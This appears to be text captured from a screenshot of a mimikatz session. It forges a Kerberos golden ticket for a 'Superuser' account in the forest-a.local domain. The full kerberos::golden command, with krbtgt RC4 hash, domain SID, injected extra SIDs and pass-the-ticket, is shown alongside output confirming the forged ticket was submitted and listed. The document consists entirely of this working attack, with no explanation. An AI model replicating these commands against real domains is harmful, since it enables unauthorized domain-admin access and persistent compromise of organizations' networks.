 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::golden /domain:forest-a.local /sid:S-1-5-21-3286968501-24975625-1618430583 /rc4:2acc1a3824a47c4fcb21ef7440042e85 /user
:Superuser /target:forest-a.local /service:krbtgt /sids:S-1-5-21-3286968501-24975625-1618430583-1604,S-1-5-21-3286968501-24975625-111111111
1-1605,S-1-18-1,S-1-5-21-2897307217-3322366030-3810619207-1106 /ptt
User      : Superuser
Domain    : forest-a.local (FOREST-A)
SID       : S-1-5-21-3286968501-24975625-1618430583
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3286968501-24975625-1618430583-1604 ; S-1-5-21-3286968501-24975625-1111111111-1605 ; S-1-18-1 ; S-1-5-21-2897307217-33
22366030-3810619207-1106 ;
ServiceKey: 2acc1a3824a47c4fcb21ef7440042e85 - rc4_hmac_nt
Service   : krbtgt
Target    : forest-a.local
Lifetime  : 9/23/2018 11:54:27 AM ; 9/20/2028 11:54:27 AM ; 9/20/2028 11:54:27 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Superuser @ forest-a.local' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 9/23/2018 11:54:27 AM ; 9/20/2028 11:54:27 AM ; 9/20/2028 11:54:27 AM
   Server Name       : krbtgt/forest-a.local @ forest-a.local
   Client Name       : Superuser @ forest-a.local
   Flags 40a00000    : pre_authent ; renewable ; forwardable ;